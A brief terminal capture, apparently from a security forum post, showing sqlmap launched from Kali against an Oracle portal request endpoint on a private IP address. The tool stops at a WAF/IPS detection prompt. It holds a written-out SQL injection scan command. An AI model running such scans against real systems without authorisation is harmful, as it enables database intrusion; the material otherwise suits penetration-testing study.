 root@kali:~# sqlmap -u "http://192.168.1.5//pls/public/portal.pkg_service_requests.add_request?p_request_type=Message&p_reque
stor=Batman&p_email=not.bruce@waynetech.com&p_description=BATMAN"
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.1.11#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program
[*] starting at 13:10:05
[13:10:05] [INFO] testing connection to the target URL
[13:10:05] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[13:10:05] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
先知社区